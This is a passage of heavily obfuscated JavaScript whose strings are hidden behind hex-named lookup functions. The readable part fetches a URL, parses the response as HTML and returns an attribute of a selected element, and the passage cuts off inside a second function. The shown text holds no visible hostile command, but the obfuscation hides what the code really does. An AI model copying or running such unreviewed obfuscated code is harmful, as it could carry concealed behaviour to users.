O00O00911F_0x1e2a31={_0x2544ce:0x2ea};return O00O00911F_0x17a1(_0x476c63- -O00O00911F_0x1e2a31._0x2544ce,_0x50df5a);}O00O00911F_0x7357d5[O00O00911F_0xbc3d7d(0x17ce,0x1e0d,0x1307,0x1748,0x2281)]=O00O00911F_0x2a49d6(0xf38,0x1569,0x1e97,0x2068,0x9c8)+'hp';function O00O00911F_0x96d9cf(_0x2dfb47,_0x1a31fc,_0x4fd1a2,_0x130569,_0x3352da){const O00O00911F_0x5c2e95={_0xbbe711:0x163};return O00O00911F_0x17a1(_0x2dfb47- -O00O00911F_0x5c2e95._0xbbe711,_0x3352da);}const O00O00911F_0xdb0d9=[O00O00911F_0x53ea23,O00O00911F_0x548d87,O00O00911F_0x465197,O00O00911F_0xf85a0b,O00O00911F_0x7357d5];async function O00O00911F_0x23730b(_0x2711cf){const O00O00911F_0x3f8fde={_0x23c6e0:0x189b,_0x3626a7:0xf9d,_0x479c66:0xa1f,_0x53c35a:0x2708,_0x3bf5ac:0xcf9,_0x5c6499:0xb02,_0x23a51d:0xa4,_0x23fd56:0x1425,_0x45b4c5:0x3a7,_0x5a1f21:0x6b6,_0x88b60:0x1d32,_0x5d1359:0x1fa7,_0x4ace08:0x2413,_0x32c9e8:0x2336,_0x6dadf:0x112a,_0x469ee2:0x470,_0x4cd8a7:0x725,_0x1429c7:0x657,_0x495c41:0xbd,_0x13fc8e:0x939,_0x44fbf9:0x18c5,_0x316888:0x2229,_0x508e25:0x17a1,_0x98464a:0x2063,_0x11e748:0xd91,_0xacc71b:0xc84,_0x329812:0xb59,_0x3d0973:0xcdd,_0x5b11ae:0xf17,_0x2137f4:0x677,_0x8a0823:0x795,_0x353ea4:0xd99,_0x215c37:0x1657,_0x2164ae:0x143f,_0x319b63:0x1e15,_0x17e0e8:0x14ec,_0x4762bd:0x2360,_0xe49612:0x101d,_0x2102ac:0x11cd,_0x450c88:0x139c,_0xa6de4d:0xc19,_0x241f7f:0x16a9,_0x41649a:0x18f0,_0x3d5315:0x2382,_0x389361:0x133c,_0x276536:0x393,_0x1a65a7:0x10a9,_0x54d39f:0x316,_0x33be85:0x1168,_0x57d0da:0x6d9,_0x4937af:0x1953,_0x16c053:0x1652,_0x144b4f:0xb28,_0x24447b:0x1c1d,_0x27fe3b:0x14d1,_0x32ceb0:0x66a,_0x40b06b:0x1848,_0x10c324:0x1126,_0x4b84eb:0xf20,_0x295f9c:0xa58,_0x2de86f:0x26f6,_0x37732d:0x296a,_0x4eb8e0:0x1ff3,_0x2c133e:0x129f,_0x344d6e:0x1d20,_0x521eaa:0x1459,_0x3e9673:0x166f,_0xa74423:0x1769,_0x242dec:0x196b,_0xabb5b7:0x21c6,_0x2ba5a0:0x12f0,_0x41fd6e:0x5ff,_0x10c58c:0x54a,_0x379e46:0x200,_0x13eeec:0x6d1,_0xd72440:0xa17,_0x2e2a77:0x1683,_0x4cbc77:0x126b,_0x2630ac:0xfb4,_0x528ae6:0x17cb,_0xa89da1:0x9d9,_0x139c49:0xd3,_0x3ac454:0x183,_0x4ff4d6:0x796,_0x2db2f4:0xe62,_0x1a9d12:0x10b5,_0x38d22d:0x1509,_0x160dd7:0x150d,_0x58d942:0x17c9,_0x4cd79b:0x1b9a,_0x11fb93:0x10e5,_0x331972:0xc31,_0x4eee45:0x729,_0x568adf:0x1cd1,_0x3dd617:0x1b04,_0x2bf4c8:0x209e,_0x3236ea:0x1b6a,_0x4300a3:0x1093,_0x402cad:0xaad,_0x19c788:0x1394,_0x334f6c:0x968,_0x4c2a5f:0x12eb,_0x24b86f:0x10ae,_0x55d717:0x928,_0x41b736:0x87f,_0x266c9f:0xa3c,_0xcd855c:0x790,_0x103932:0x167a,_0x1c30a8:0x1985,_0xd99306:0x22ab,_0x205f29:0x10b0,_0x3cb8b3:0x239f,_0x2da50c:0x193c,_0x217df2:0x150d,_0x3ab9e8:0x1c40,_0x5ec87a:0x11a1,_0x4da086:0x191d,_0x4abd5c:0x12ed,_0x82a449:0x22dc,_0x4d06f9:0x1f68,_0xb94f40:0xd72,_0x5623af:0x155,_0x55618b:0xbec,_0x40ce8b:0x132,_0x1b3e55:0xcd8,_0xdf3879:0x18b2,_0x13f175:0x1540,_0x48ded6:0x2007,_0x22aa8f:0xf5c,_0x2d2745:0x20cf},O00O00911F_0x2e0029={_0x5ac63d:0x4cb,_0x40cb6c:0xfa,_0x1044a6:0xe5,_0x22a8df:0x122},O00O00911F_0x112098={_0x5defe4:0x34d,_0x69bba4:0x147,_0x264e1e:0x37,_0x3289b5:0x97},O00O00911F_0x56aed2={_0x1367ad:0x512,_0x40f9ca:0xae,_0x52e1d6:0xc5,_0x29574f:0x1ec},O00O00911F_0x24265c={_0x57e5a6:0xa6,_0x5c7b2e:0x90,_0x40684f:0x2d,_0x4cbcd1:0x9e},O00O00911F_0x310e85={_0x35389f:0x9,_0x1117a3:0x19a,_0x35a44c:0xaf,_0x76e274:0x156},_0x220e06={'DODks':function(_0x5d8d2f,_0x4afc8a){return _0x5d8d2f(_0x4afc8a);},'KovNA':_0x125e7c(O00O00911F_0x3f8fde._0x23c6e0,O00O00911F_0x3f8fde._0x3626a7,O00O00911F_0x3f8fde._0x479c66,O00O00911F_0x3f8fde._0x53c35a,O00O00911F_0x3f8fde._0x3bf5ac)+_0x125e7c(O00O00911F_0x3f8fde._0x5c6499,O00O00911F_0x3f8fde._0x23a51d,O00O00911F_0x3f8fde._0x23fd56,O00O00911F_0x3f8fde._0x45b4c5,O00O00911F_0x3f8fde._0x5a1f21)+_0x125e7c(O00O00911F_0x3f8fde._0x88b60,O00O00911F_0x3f8fde._0x5d1359,O00O00911F_0x3f8fde._0x4ace08,O00O00911F_0x3f8fde._0x32c9e8,O00O00911F_0x3f8fde._0x6dadf)+_0x50d50b(O00O00911F_0x3f8fde._0x469ee2,-O00O00911F_0x3f8fde._0x4cd8a7,O00O00911F_0x3f8fde._0x1429c7,O00O00911F_0x3f8fde._0x495c41,-O00O00911F_0x3f8fde._0x13fc8e)+_0x28a225(O00O00911F_0x3f8fde._0x44fbf9,O00O00911F_0x3f8fde._0x316888,O00O00911F_0x3f8fde._0x508e25,O00O00911F_0x3f8fde._0x98464a,O00O00911F_0x3f8fde._0x11e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O